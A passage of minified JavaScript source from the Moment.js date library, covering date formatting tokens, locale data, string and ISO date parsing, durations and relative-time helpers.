leftZeroFill(this.weekYear()%100,2);},gggg:function(){return leftZeroFill(this.weekYear(),4);},ggggg:function(){return leftZeroFill(this.weekYear(),5);},GG:function(){return leftZeroFill(this.isoWeekYear()%100,2);},GGGG:function(){return leftZeroFill(this.isoWeekYear(),4);},GGGGG:function(){return leftZeroFill(this.isoWeekYear(),5);},e:function(){return this.weekday();},E:function(){return this.isoWeekday();},a:function(){return this.localeData().meridiem(this.hours(),this.minutes(),true);},A:function(){return this.localeData().meridiem(this.hours(),this.minutes(),false);},H:function(){return this.hours();},h:function(){return this.hours()%12||12;},m:function(){return this.minutes();},s:function(){return this.seconds();},S:function(){return toInt(this.milliseconds()/100);},SS:function(){return leftZeroFill(toInt(this.milliseconds()/10),2);},SSS:function(){return leftZeroFill(this.milliseconds(),3);},SSSS:function(){return leftZeroFill(this.milliseconds(),3);},Z:function(){var a=-this.zone(),b='+';if(a<0){a=-a;b='-';}
return b+leftZeroFill(toInt(a/60),2)+':'+leftZeroFill(toInt(a)%60,2);},ZZ:function(){var a=-this.zone(),b='+';if(a<0){a=-a;b='-';}
return b+leftZeroFill(toInt(a/60),2)+leftZeroFill(toInt(a)%60,2);},z:function(){return this.zoneAbbr();},zz:function(){return this.zoneName();},X:function(){return this.unix();},Q:function(){return this.quarter();}},deprecations={},lists=['months','monthsShort','weekdays','weekdaysShort','weekdaysMin'];function dfl(a,b,c){switch(arguments.length){case 2:return a!=null?a:b;case 3:return a!=null?a:b!=null?b:c;default:throw new Error('Implement me');}}
function defaultParsingFlags(){return{empty:false,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:false,invalidMonth:null,invalidFormat:false,userInvalidated:false,iso:false};}
function printMsg(msg){if(moment.suppressDeprecationWarnings===false&&typeof console!=='undefined'&&console.warn){console.warn("Deprecation warning: "+msg);}}
function deprecate(msg,fn){var firstTime=true;return extend(function(){if(firstTime){printMsg(msg);firstTime=false;}
return fn.apply(this,arguments);},fn);}
function deprecateSimple(name,msg){if(!deprecations[name]){printMsg(msg);deprecations[name]=true;}}
function padToken(func,count){return function(a){return leftZeroFill(func.call(this,a),count);};}
function ordinalizeToken(func,period){return function(a){return this.localeData().ordinal(func.call(this,a),period);};}
while(ordinalizeTokens.length){i=ordinalizeTokens.pop();formatTokenFunctions[i+'o']=ordinalizeToken(formatTokenFunctions[i],i);}
while(paddedTokens.length){i=paddedTokens.pop();formatTokenFunctions[i+i]=padToken(formatTokenFunctions[i],2);}
formatTokenFunctions.DDDD=padToken(formatTokenFunctions.DDD,3);function Locale(){}
function Moment(config,skipOverflow){if(skipOverflow!==false){checkOverflow(config);}
copyConfig(this,config);this._d=new Date(+config._d);}
function Duration(duration){var normalizedInput=normalizeObjectUnits(duration),years=normalizedInput.year||0,quarters=normalizedInput.quarter||0,months=normalizedInput.month||0,weeks=normalizedInput.week||0,days=normalizedInput.day||0,hours=normalizedInput.hour||0,minutes=normalizedInput.minute||0,seconds=normalizedInput.second||0,milliseconds=normalizedInput.millisecond||0;this._milliseconds=+milliseconds+
seconds*1e3+
minutes*6e4+
hours*36e5;this._days=+days+
weeks*7;this._months=+months+
quarters*3+
years*12;this._data={};this._locale=moment.localeData();this._bubble();}
function extend(a,b){for(var i in b){if(b.hasOwnProperty(i)){a[i]=b[i];}}
if(b.hasOwnProperty('toString')){a.toString=b.toString;}
if(b.hasOwnProperty('valueOf')){a.valueOf=b.valueOf;}
return a;}
function copyConfig(to,from){var i,prop,val;if(typeof from._isAMomentObject!=='undefined'){to._isAMomentObject=from._isAMomentObject;}
if(typeof from._i!=='undefined'){to._i=from._i;}
if(typeof from._f!=='undefined'){to._f=from._f;}
if(typeof from._l!=='undefined'){to._l=from._l;}
if(typeof from._strict!=='undefined'){to._strict=from._strict;}
if(typeof from._tzm!=='undefined'){to._tzm=from._tzm;}
if(typeof from._isUTC!=='undefined'){to._isUTC=from._isUTC;}
if(typeof from._offset!=='undefined'){to._offset=from._offset;}
if(typeof from._pf!=='undefined'){to._pf=from._pf;}
if(typeof from._locale!=='undefined'){to._locale=from._locale;}
if(momentProperties.length>0){for(i in momentProperties){prop=momentProperties[i];val=from[prop];if(typeof val!=='undefined'){to[prop]=val;}}}
return to;}
function absRound(number){if(number<0){return Math.ceil(number);}else{return Math.floor(number);}}
function leftZeroFill(number,targetLength,forceSign){var output=''+Math.abs(number),sign=number>=0;while(output.length<targetLength){output='0'+output;}
return(sign?(forceSign?'+':''):'-')+output;}
function positiveMomentsDifference(base,other){var res={milliseconds:0,months:0};res.months=other.month()-base.month()+
(other.year()-base.year())*12;if(base.clone().add(res.months,'M').isAfter(other)){--res.months;}
res.milliseconds=+other-+(base.clone().add(res.months,'M'));return res;}
function momentsDifference(base,other){var res;other=makeAs(other,base);if(base.isBefore(other)){res=positiveMomentsDifference(base,other);}else{res=positiveMomentsDifference(other,base);res.milliseconds=-res.milliseconds;res.months=-res.months;}
return res;}
function createAdder(direction,name){return function(val,period){var dur,tmp;if(period!==null&&!isNaN(+period)){deprecateSimple(name,"moment()."+name+"(period, number) is deprecated. Please use moment()."+name+"(number, period).");tmp=val;val=period;period=tmp;}
val=typeof val==='string'?+val:val;dur=moment.duration(val,period);addOrSubtractDurationFromMoment(this,dur,direction);return this;};}
function addOrSubtractDurationFromMoment(mom,duration,isAdding,updateOffset){var milliseconds=duration._milliseconds,days=duration._days,months=duration._months;updateOffset=updateOffset==null?true:updateOffset;if(milliseconds){mom._d.setTime(+mom._d+milliseconds*isAdding);}
if(days){rawSetter(mom,'Date',rawGetter(mom,'Date')+days*isAdding);}
if(months){rawMonthSetter(mom,rawGetter(mom,'Month')+months*isAdding);}
if(updateOffset){moment.updateOffset(mom,days||months);}}
function isArray(input){return Object.prototype.toString.call(input)==='[object Array]';}
function isDate(input){return Object.prototype.toString.call(input)==='[object Date]'||input instanceof Date;}
function compareArrays(array1,array2,dontConvert){var len=Math.min(array1.length,array2.length),lengthDiff=Math.abs(array1.length-array2.length),diffs=0,i;for(i=0;i<len;i++){if((dontConvert&&array1[i]!==array2[i])||(!dontConvert&&toInt(array1[i])!==toInt(array2[i]))){diffs++;}}
return diffs+lengthDiff;}
function normalizeUnits(units){if(units){var lowered=units.toLowerCase().replace(/(.)s$/,'$1');units=unitAliases[units]||camelFunctions[lowered]||lowered;}
return units;}
function normalizeObjectUnits(inputObject){var normalizedInput={},normalizedProp,prop;for(prop in inputObject){if(inputObject.hasOwnProperty(prop)){normalizedProp=normalizeUnits(prop);if(normalizedProp){normalizedInput[normalizedProp]=inputObject[prop];}}}
return normalizedInput;}
function makeList(field){var count,setter;if(field.indexOf('week')===0){count=7;setter='day';}
else if(field.indexOf('month')===0){count=12;setter='month';}
else{return;}
moment[field]=function(format,index){var i,getter,method=moment._locale[field],results=[];if(typeof format==='number'){index=format;format=undefined;}
getter=function(i){var m=moment().utc().set(setter,i);return method.call(moment._locale,m,format||'');};if(index!=null){return getter(index);}
else{for(i=0;i<count;i++){results.push(getter(i));}
return results;}};}
function toInt(argumentForCoercion){var coercedNumber=+argumentForCoercion,value=0;if(coercedNumber!==0&&isFinite(coercedNumber)){if(coercedNumber>=0){value=Math.floor(coercedNumber);}else{value=Math.ceil(coercedNumber);}}
return value;}
function daysInMonth(year,month){return new Date(Date.UTC(year,month+1,0)).getUTCDate();}
function weeksInYear(year,dow,doy){return weekOfYear(moment([year,11,31+dow-doy]),dow,doy).week;}
function daysInYear(year){return isLeapYear(year)?366:365;}
function isLeapYear(year){return(year%4===0&&year%100!==0)||year%400===0;}
function checkOverflow(m){var overflow;if(m._a&&m._pf.overflow===-2){overflow=m._a[MONTH]<0||m._a[MONTH]>11?MONTH:m._a[DATE]<1||m._a[DATE]>daysInMonth(m._a[YEAR],m._a[MONTH])?DATE:m._a[HOUR]<0||m._a[HOUR]>23?HOUR:m._a[MINUTE]<0||m._a[MINUTE]>59?MINUTE:m._a[SECOND]<0||m._a[SECOND]>59?SECOND:m._a[MILLISECOND]<0||m._a[MILLISECOND]>999?MILLISECOND:-1;if(m._pf._overflowDayOfYear&&(overflow<YEAR||overflow>DATE)){overflow=DATE;}
m._pf.overflow=overflow;}}
function isValid(m){if(m._isValid==null){m._isValid=!isNaN(m._d.getTime())&&m._pf.overflow<0&&!m._pf.empty&&!m._pf.invalidMonth&&!m._pf.nullInput&&!m._pf.invalidFormat&&!m._pf.userInvalidated;if(m._strict){m._isValid=m._isValid&&m._pf.charsLeftOver===0&&m._pf.unusedTokens.length===0;}}
return m._isValid;}
function normalizeLocale(key){return key?key.toLowerCase().replace('_','-'):key;}
function chooseLocale(names){var i=0,j,next,locale,split;while(i<names.length){split=normalizeLocale(names[i]).split('-');j=split.length;next=normalizeLocale(names[i+1]);next=next?next.split('-'):null;while(j>0){locale=loadLocale(split.slice(0,j).join('-'));if(locale){return locale;}
if(next&&next.length>=j&&compareArrays(split,next,true)>=j-1){break;}
j--;}
i++;}
return null;}
function loadLocale(name){var oldLocale=null;if(!locales[name]&&hasModule){try{oldLocale=moment.locale();require('./locale/'+name);moment.locale(oldLocale);}catch(e){}}
return locales[name];}
function makeAs(input,model){return model._isUTC?moment(input).zone(model._offset||0):moment(input).local();}
extend(Locale.prototype,{set:function(config){var prop,i;for(i in config){prop=config[i];if(typeof prop==='function'){this[i]=prop;}else{this['_'+i]=prop;}}},_months:'January_February_March_April_May_June_July_August_September_October_November_December'.split('_'),months:function(m){return this._months[m.month()];},_monthsShort:'Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec'.split('_'),monthsShort:function(m){return this._monthsShort[m.month()];},monthsParse:function(monthName){var i,mom,regex;if(!this._monthsParse){this._monthsParse=[];}
for(i=0;i<12;i++){if(!this._monthsParse[i]){mom=moment.utc([2000,i]);regex='^'+this.months(mom,'')+'|^'+this.monthsShort(mom,'');this._monthsParse[i]=new RegExp(regex.replace('.',''),'i');}
if(this._monthsParse[i].test(monthName)){return i;}}},_weekdays:'Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday'.split('_'),weekdays:function(m){return this._weekdays[m.day()];},_weekdaysShort:'Sun_Mon_Tue_Wed_Thu_Fri_Sat'.split('_'),weekdaysShort:function(m){return this._weekdaysShort[m.day()];},_weekdaysMin:'Su_Mo_Tu_We_Th_Fr_Sa'.split('_'),weekdaysMin:function(m){return this._weekdaysMin[m.day()];},weekdaysParse:function(weekdayName){var i,mom,regex;if(!this._weekdaysParse){this._weekdaysParse=[];}
for(i=0;i<7;i++){if(!this._weekdaysParse[i]){mom=moment([2000,1]).day(i);regex='^'+this.weekdays(mom,'')+'|^'+this.weekdaysShort(mom,'')+'|^'+this.weekdaysMin(mom,'');this._weekdaysParse[i]=new RegExp(regex.replace('.',''),'i');}
if(this._weekdaysParse[i].test(weekdayName)){return i;}}},_longDateFormat:{LT:'h:mm A',L:'MM/DD/YYYY',LL:'MMMM D, YYYY',LLL:'MMMM D, YYYY LT',LLLL:'dddd, MMMM D, YYYY LT'},longDateFormat:function(key){var output=this._longDateFormat[key];if(!output&&this._longDateFormat[key.toUpperCase()]){output=this._longDateFormat[key.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(val){return val.slice(1);});this._longDateFormat[key]=output;}
return output;},isPM:function(input){return((input+'').toLowerCase().charAt(0)==='p');},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(hours,minutes,isLower){if(hours>11){return isLower?'pm':'PM';}else{return isLower?'am':'AM';}},_calendar:{sameDay:'[Today at] LT',nextDay:'[Tomorrow at] LT',nextWeek:'dddd [at] LT',lastDay:'[Yesterday at] LT',lastWeek:'[Last] dddd [at] LT',sameElse:'L'},calendar:function(key,mom){var output=this._calendar[key];return typeof output==='function'?output.apply(mom):output;},_relativeTime:{future:'in %s',past:'%s ago',s:'a few seconds',m:'a minute',mm:'%d minutes',h:'an hour',hh:'%d hours',d:'a day',dd:'%d days',M:'a month',MM:'%d months',y:'a year',yy:'%d years'},relativeTime:function(number,withoutSuffix,string,isFuture){var output=this._relativeTime[string];return(typeof output==='function')?output(number,withoutSuffix,string,isFuture):output.replace(/%d/i,number);},pastFuture:function(diff,output){var format=this._relativeTime[diff>0?'future':'past'];return typeof format==='function'?format(output):format.replace(/%s/i,output);},ordinal:function(number){return this._ordinal.replace('%d',number);},_ordinal:'%d',preparse:function(string){return string;},postformat:function(string){return string;},week:function(mom){return weekOfYear(mom,this._week.dow,this._week.doy).week;},_week:{dow:0,doy:6},_invalidDate:'Invalid date',invalidDate:function(){return this._invalidDate;}});function removeFormattingTokens(input){if(input.match(/\[[\s\S]/)){return input.replace(/^\[|\]$/g,'');}
return input.replace(/\\/g,'');}
function makeFormatFunction(format){var array=format.match(formattingTokens),i,length;for(i=0,length=array.length;i<length;i++){if(formatTokenFunctions[array[i]]){array[i]=formatTokenFunctions[array[i]];}else{array[i]=removeFormattingTokens(array[i]);}}
return function(mom){var output='';for(i=0;i<length;i++){output+=array[i]instanceof Function?array[i].call(mom,format):array[i];}
return output;};}
function formatMoment(m,format){if(!m.isValid()){return m.localeData().invalidDate();}
format=expandFormat(format,m.localeData());if(!formatFunctions[format]){formatFunctions[format]=makeFormatFunction(format);}
return formatFunctions[format](m);}
function expandFormat(format,locale){var i=5;function replaceLongDateFormatTokens(input){return locale.longDateFormat(input)||input;}
localFormattingTokens.lastIndex=0;while(i>=0&&localFormattingTokens.test(format)){format=format.replace(localFormattingTokens,replaceLongDateFormatTokens);localFormattingTokens.lastIndex=0;i-=1;}
return format;}
function getParseRegexForToken(token,config){var a,strict=config._strict;switch(token){case'Q':return parseTokenOneDigit;case'DDDD':return parseTokenThreeDigits;case'YYYY':case'GGGG':case'gggg':return strict?parseTokenFourDigits:parseTokenOneToFourDigits;case'Y':case'G':case'g':return parseTokenSignedNumber;case'YYYYYY':case'YYYYY':case'GGGGG':case'ggggg':return strict?parseTokenSixDigits:parseTokenOneToSixDigits;case'S':if(strict){return parseTokenOneDigit;}
case'SS':if(strict){return parseTokenTwoDigits;}
case'SSS':if(strict){return parseTokenThreeDigits;}
case'DDD':return parseTokenOneToThreeDigits;case'MMM':case'MMMM':case'dd':case'ddd':case'dddd':return parseTokenWord;case'a':case'A':return config._locale._meridiemParse;case'X':return parseTokenTimestampMs;case'Z':case'ZZ':return parseTokenTimezone;case'T':return parseTokenT;case'SSSS':return parseTokenDigits;case'MM':case'DD':case'YY':case'GG':case'gg':case'HH':case'hh':case'mm':case'ss':case'ww':case'WW':return strict?parseTokenTwoDigits:parseTokenOneOrTwoDigits;case'M':case'D':case'd':case'H':case'h':case'm':case's':case'w':case'W':case'e':case'E':return parseTokenOneOrTwoDigits;case'Do':return parseTokenOrdinal;default:a=new RegExp(regexpEscape(unescapeFormat(token.replace('\\','')),'i'));return a;}}
function timezoneMinutesFromString(string){string=string||'';var possibleTzMatches=(string.match(parseTokenTimezone)||[]),tzChunk=possibleTzMatches[possibleTzMatches.length-1]||[],parts=(tzChunk+'').match(parseTimezoneChunker)||['-',0,0],minutes=+(parts[1]*60)+toInt(parts[2]);return parts[0]==='+'?-minutes:minutes;}
function addTimeToArrayFromToken(token,input,config){var a,datePartArray=config._a;switch(token){case'Q':if(input!=null){datePartArray[MONTH]=(toInt(input)-1)*3;}
break;case'M':case'MM':if(input!=null){datePartArray[MONTH]=toInt(input)-1;}
break;case'MMM':case'MMMM':a=config._locale.monthsParse(input);if(a!=null){datePartArray[MONTH]=a;}else{config._pf.invalidMonth=input;}
break;case'D':case'DD':if(input!=null){datePartArray[DATE]=toInt(input);}
break;case'Do':if(input!=null){datePartArray[DATE]=toInt(parseInt(input,10));}
break;case'DDD':case'DDDD':if(input!=null){config._dayOfYear=toInt(input);}
break;case'YY':datePartArray[YEAR]=moment.parseTwoDigitYear(input);break;case'YYYY':case'YYYYY':case'YYYYYY':datePartArray[YEAR]=toInt(input);break;case'a':case'A':config._isPm=config._locale.isPM(input);break;case'H':case'HH':case'h':case'hh':datePartArray[HOUR]=toInt(input);break;case'm':case'mm':datePartArray[MINUTE]=toInt(input);break;case's':case'ss':datePartArray[SECOND]=toInt(input);break;case'S':case'SS':case'SSS':case'SSSS':datePartArray[MILLISECOND]=toInt(('0.'+input)*1000);break;case'X':config._d=new Date(parseFloat(input)*1000);break;case'Z':case'ZZ':config._useUTC=true;config._tzm=timezoneMinutesFromString(input);break;case'dd':case'ddd':case'dddd':a=config._locale.weekdaysParse(input);if(a!=null){config._w=config._w||{};config._w['d']=a;}else{config._pf.invalidWeekday=input;}
break;case'w':case'ww':case'W':case'WW':case'd':case'e':case'E':token=token.substr(0,1);case'gggg':case'GGGG':case'GGGGG':token=token.substr(0,2);if(input){config._w=config._w||{};config._w[token]=toInt(input);}
break;case'gg':case'GG':config._w=config._w||{};config._w[token]=moment.parseTwoDigitYear(input);}}
function dayOfYearFromWeekInfo(config){var w,weekYear,week,weekday,dow,doy,temp;w=config._w;if(w.GG!=null||w.W!=null||w.E!=null){dow=1;doy=4;weekYear=dfl(w.GG,config._a[YEAR],weekOfYear(moment(),1,4).year);week=dfl(w.W,1);weekday=dfl(w.E,1);}else{dow=config._locale._week.dow;doy=config._locale._week.doy;weekYear=dfl(w.gg,config._a[YEAR],weekOfYear(moment(),dow,doy).year);week=dfl(w.w,1);if(w.d!=null){weekday=w.d;if(weekday<dow){++week;}}else if(w.e!=null){weekday=w.e+dow;}else{weekday=dow;}}
temp=dayOfYearFromWeeks(weekYear,week,weekday,doy,dow);config._a[YEAR]=temp.year;config._dayOfYear=temp.dayOfYear;}
function dateFromConfig(config){var i,date,input=[],currentDate,yearToUse;if(config._d){return;}
currentDate=currentDateArray(config);if(config._w&&config._a[DATE]==null&&config._a[MONTH]==null){dayOfYearFromWeekInfo(config);}
if(config._dayOfYear){yearToUse=dfl(config._a[YEAR],currentDate[YEAR]);if(config._dayOfYear>daysInYear(yearToUse)){config._pf._overflowDayOfYear=true;}
date=makeUTCDate(yearToUse,0,config._dayOfYear);config._a[MONTH]=date.getUTCMonth();config._a[DATE]=date.getUTCDate();}
for(i=0;i<3&&config._a[i]==null;++i){config._a[i]=input[i]=currentDate[i];}
for(;i<7;i++){config._a[i]=input[i]=(config._a[i]==null)?(i===2?1:0):config._a[i];}
config._d=(config._useUTC?makeUTCDate:makeDate).apply(null,input);if(config._tzm!=null){config._d.setUTCMinutes(config._d.getUTCMinutes()+config._tzm);}}
function dateFromObject(config){var normalizedInput;if(config._d){return;}
normalizedInput=normalizeObjectUnits(config._i);config._a=[normalizedInput.year,normalizedInput.month,normalizedInput.day,normalizedInput.hour,normalizedInput.minute,normalizedInput.second,normalizedInput.millisecond];dateFromConfig(config);}
function currentDateArray(config){var now=new Date();if(config._useUTC){return[now.getUTCFullYear(),now.getUTCMonth(),now.getUTCDate()];}else{return[now.getFullYear(),now.getMonth(),now.getDate()];}}
function makeDateFromStringAndFormat(config){if(config._f===moment.ISO_8601){parseISO(config);return;}
config._a=[];config._pf.empty=true;var string=''+config._i,i,parsedInput,tokens,token,skipped,stringLength=string.length,totalParsedInputLength=0;tokens=expandFormat(config._f,config._locale).match(formattingTokens)||[];for(i=0;i<tokens.length;i++){token=tokens[i];parsedInput=(string.match(getParseRegexForToken(token,config))||[])[0];if(parsedInput){skipped=string.substr(0,string.indexOf(parsedInput));if(skipped.length>0){config._pf.unusedInput.push(skipped);}
string=string.slice(string.indexOf(parsedInput)+parsedInput.length);totalParsedInputLength+=parsedInput.length;}
if(formatTokenFunctions[token]){if(parsedInput){config._pf.empty=false;}
else{config._pf.unusedTokens.push(token);}
addTimeToArrayFromToken(token,parsedInput,config);}
else if(config._strict&&!parsedInput){config._pf.unusedTokens.push(token);}}
config._pf.charsLeftOver=stringLength-totalParsedInputLength;if(string.length>0){config._pf.unusedInput.push(string);}
if(config._isPm&&config._a[HOUR]<12){config._a[HOUR]+=12;}
if(config._isPm===false&&config._a[HOUR]===12){config._a[HOUR]=0;}
dateFromConfig(config);checkOverflow(config);}
function unescapeFormat(s){return s.replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(matched,p1,p2,p3,p4){return p1||p2||p3||p4;});}
function regexpEscape(s){return s.replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&');}
function makeDateFromStringAndArray(config){var tempConfig,bestMoment,scoreToBeat,i,currentScore;if(config._f.length===0){config._pf.invalidFormat=true;config._d=new Date(NaN);return;}
for(i=0;i<config._f.length;i++){currentScore=0;tempConfig=copyConfig({},config);tempConfig._pf=defaultParsingFlags();tempConfig._f=config._f[i];makeDateFromStringAndFormat(tempConfig);if(!isValid(tempConfig)){continue;}
currentScore+=tempConfig._pf.charsLeftOver;currentScore+=tempConfig._pf.unusedTokens.length*10;tempConfig._pf.score=currentScore;if(scoreToBeat==null||currentScore<scoreToBeat){scoreToBeat=currentScore;bestMoment=tempConfig;}}
extend(config,bestMoment||tempConfig);}
function parseISO(config){var i,l,string=config._i,match=isoRegex.exec(string);if(match){config._pf.iso=true;for(i=0,l=isoDates.length;i<l;i++){if(isoDates[i][1].exec(string)){config._f=isoDates[i][0]+(match[6]||' ');break;}}
for(i=0,l=isoTimes.length;i<l;i++){if(isoTimes[i][1].exec(string)){config._f+=isoTimes[i][0];break;}}
if(string.match(parseTokenTimezone)){config._f+='Z';}
makeDateFromStringAndFormat(config);}else{config._isValid=false;}}
function makeDateFromString(config){parseISO(config);if(config._isValid===false){delete config._isValid;moment.createFromInputFallback(config);}}
function makeDateFromInput(config){var input=config._i,matched;if(input===undefined){config._d=new Date();}else if(isDate(input)){config._d=new Date(+input);}else if((matched=aspNetJsonRegex.exec(input))!==null){config._d=new Date(+matched[1]);}else if(typeof input==='string'){makeDateFromString(config);}else if(isArray(input)){config._a=input.slice(0);dateFromConfig(config);}else if(typeof(input)==='object'){dateFromObject(config);}else if(typeof(input)==='number'){config._d=new Date(input);}else{moment.createFromInputFallback(config);}}
function makeDate(y,m,d,h,M,s,ms){var date=new Date(y,m,d,h,M,s,ms);if(y<1970){date.setFullYear(y);}
return date;}
function makeUTCDate(y){var date=new Date(Date.UTC.apply(null,arguments));if(y<1970){date.setUTCFullYear(y);}
return date;}
function parseWeekday(input,locale){if(typeof input==='string'){if(!isNaN(input)){input=parseInt(input,10);}
else{input=locale.weekdaysParse(input);if(typeof input!=='number'){return null;}}}
return input;}
function substituteTimeAgo(string,number,withoutSuffix,isFuture,locale){return locale.relativeTime(number||1,!!withoutSuffix,string,isFuture);}
function relativeTime(posNegDuration,withoutSuffix,locale){var duration=moment.duration(posNegDuration).abs(),seconds=round(duration.as('s')),minutes=round(duration.as('m')),hours=round(duration.as('h')),days=round(duration.as('d')),months=round(duration.as('M')),years=round(duration.as('y')),args=seconds<relativeTimeThresholds.s&&['s',seconds]||minutes===1&&['m']||minutes<relativeTimeThresholds.m&&['mm',minutes]||hours===1&&['h']||hours<relativeTimeThresholds.h&&['hh',hours]||days===1&&['d']||days<relativeTimeThresholds.d&&['dd',days]||months===1&&['M']||months<relativeTimeThresholds.M&&['MM',months]||years===1&&['y']||['yy',years];args[2]=withoutSuffix;args[3]=+posNegDuration>0;args[4]=locale;return substituteTimeAgo.apply({},args);}
function weekOfYear(mom,firstDayOfWeek,firstDayOfWeekOfYear){var end=firstDayOfWeekOfYear-firstDayOfWeek,daysToDayOfWeek=firstDayOfWeekOfYear-mom.day(),adjustedMoment;if(daysToDayOfWeek>end){daysToDayOfWeek-=7;}
if(daysToDayOfWeek<end-7){daysToDayOfWeek+=7;}
adjustedMoment=moment(mom).add(daysToDayOfWeek,'d');return{week:Math.ceil(adjustedMoment.dayOfYear()/7),year:adjustedMoment.year()};}
function dayOfYearFromWeeks(year,week,weekday,firstDayOfWeekOfYear,firstDayOfWeek){var d=makeUTCDate(year,0,1).getUTCDay(),daysToAdd,dayOfYear;d=d===0?7:d;weekday=weekday!=null?weekday:firstDayOfWeek;daysToAdd=firstDayOfWeek-d+(d>firstDayOfWeekOfYear?7:0)-(d<firstDayOfWeek?7:0);dayOfYear=7*(week-1)+(weekday-firstDayOfWeek)+daysToAdd+1;return{year:dayOfYear>0?year:year-1,dayOfYear:dayOfYear>0?dayOfYear:daysInYear(year-1)+dayOfYear};}
function makeMoment(config){var input=config._i,format=config._f;config._locale=config._locale||moment.localeData(config._l);if(input===null||(format===undefined&&input==='')){return moment.invalid({nullInput:true});}
if(typeof input==='string'){config._i=input=config._locale.preparse(input);}
if(moment.isMoment(input)){return new Moment(input,true);}else if(format){if(isArray(format)){makeDateFromStringAndArray(config);}else{makeDateFromStringAndFormat(config);}}else{makeDateFromInput(config);}
return new Moment(config);}
moment=function(input,format,locale,strict){var c;if(typeof(locale)==="boolean"){strict=locale;locale=undefined;}
c={};c._isAMomentObject=true;c._i=input;c._f=format;c._l=locale;c._strict=strict;c._isUTC=false;c._pf=defaultParsingFlags();return makeMoment(c);};moment.suppressDeprecationWarnings=false;moment.createFromInputFallback=deprecate('moment construction falls back to js Date. This is '+'discouraged and will be removed in upcoming major '+'release. Please refer to '+'https://github.com/moment/moment/issues/1407 for more info.',function(config){config._d=new Date(config._i);});function pickBy(fn,moments){var res,i;if(moments.length===1&&isArray(moments[0])){moments=moments[0];}
if(!moments.length){return moment();}
res=moments[0];for(i=1;i<moments.length;++i){if(moments[i][fn](res)){res=moments[i];}}
return res;}
moment.min=function(){var args=[].slice.call(arguments,0);return pickBy('isBefore',args);};moment.max=function(){var args=[].slice.call(arguments,0);return pickBy('isAfter',args);};moment.utc=function(input,format,locale,strict){var c;if(typeof(locale)==="boolean"){strict=locale;locale=undefined;}
c={};c._isAMomentObject=true;c._useUTC=true;c._isUTC=true;c._l=locale;c._i=input;c._f=format;c._strict=strict;c._pf=defaultParsingFlags();return makeMoment(c).utc();};moment.unix=function(input){return moment(input*1000);};moment.duration=function(input,key){var duration=input,match=null,sign,ret,parseIso,diffRes;if(moment.isDuration(input)){duration={ms:input._milliseconds,d:input._days,M:input._months};}else if(typeof input==='number'){duration={};if(key){duration[key]=input;}else{duration.milliseconds=input;}}else if(!!(match=aspNetTimeSpanJsonRegex.exec(input))){sign=(match[1]==='-')?-1:1;duration={y:0,d:toInt(match[DATE])*sign,h:toInt(match[HOUR])*sign,m:toInt(match[MINUTE])*sign,s:toInt(match[SECOND])*sign,ms:toInt(match[MILLISECOND])*sign};}else if(!!(match=isoDurationRegex.exec(input))){sign=(match[1]==='-')?-1:1;parseIso=function(inp){var res=inp&&parseFloat(inp.replace(',','.'));return(isNaN(res)?0:res)*sign;};duration={y:parseIso(match[2]),M:parseIso(match[3]),d:parseIso(match[4]),h:parseIso(match[5]),m:parseIso(match[6]),s:parseIso(match[7]),w:parseIso(match[8])};}else if(typeof duration==='object'&&('from'in duration||'to'in duration)){diffRes=momentsDifference(moment(duration.from),moment(duration.to));duration={};duration.ms=diffRes.milliseconds;duration.M=diffRes.months;}
ret=new Duration(duration);if(moment.isDuration(input)&&input.hasOwnProperty('_locale')){ret._locale=input._locale;}
return ret;};moment.version=VERSION;moment.defaultFormat=isoFormat;moment.ISO_8601=function(){};moment.momentProperties=momentProperties;moment.updateOffset=function(){};moment.relativeTimeThreshold=function(threshold,limit){if(relativeTimeThresholds[threshold]===undefined){return false;}
if(limit===undefined){return relativeTimeThresholds[threshold];}
relativeTimeThresholds[threshold]=limit;return true;};moment.lang=deprecate("moment.lang is deprecated. Use moment.locale instead.",function(key,value){return moment.locale(key,value);});moment.locale=function(key,values){var data;if(key){if(typeof(values)!=="undefined"){data=moment.defineLocale(key,values);}
else{data=moment.localeData(key);}
if(data){moment.duration._locale=moment._locale=data;}}
return moment._locale._abbr;};moment.defineLocale=function(name,values){if(values!==null){values.abbr=name;if(!locales[name]){locales[name]=new Locale();}
locales[name].set(values);moment.locale(name);return locales[name];}else{delete locales[name];return null;}};moment.langData=deprecate("moment.langData is deprecated. Use moment.localeData instead.",function(key){return moment.localeData(key);});moment.localeData=function(key){var locale;if(key&&key._locale&&key._locale._abbr){key=key._locale._abbr;}
if(!key){return moment._locale;}
if(!isArray(key)){locale=loadLocale(key);if(locale){return locale;}
key=[key];}
return chooseLocale(key);};moment.isMoment=function(obj){return obj instanceof Moment||(obj!=null&&obj.hasOwnProperty('_isAMomentObject'));};moment.isDuration=function(obj){return obj instanceof Duration;};for(i=lists.length-1;i>=0;--i){makeList(lists[i]);}
moment.normalizeUnits=function(units){return normalizeUnits(units);};moment.invalid=function(flags){var m=moment.utc(NaN);if(flags!=null){extend(m._pf,flags);}
else{m._pf.userInvalidated=true;}
return m;};moment.parseZone=function(){return moment.apply(null,arguments).parseZone();};moment.parseTwoDigitYear=function(input){return toInt(input)+(toInt(input)>68?1900:2000);};extend(moment.fn=Moment.prototype,{clone:function(){return moment(this);},valueOf:function(){return+this._d+((this._offset||0)*60000);},unix:function(){return Math.floor(+this/1000);},toString:function(){return this.clone().locale('en').format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ");},toDate:function(){return this._offset?new Date(+this):this._d;},toISOString:function(){var m=moment(this).utc();if(0<m.year()&&m.year()<=9999){return formatMoment(m,'YYYY-MM-DD[T]HH:mm:ss.SSS[Z]');}else{return formatMoment(m,'YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]');}},toArray:function(){var m=this;return[m.year(),m.month(),m.date(),m.hours(),m.minutes(),m.seconds(),m.milliseconds()];},isValid:function(){return isValid(this);},isDSTShifted:function(){if(this._a){return this.isValid()&&compareArrays(this._a,(this._isUTC?moment.utc(this._a):moment(this._a)).toArray())>0;}
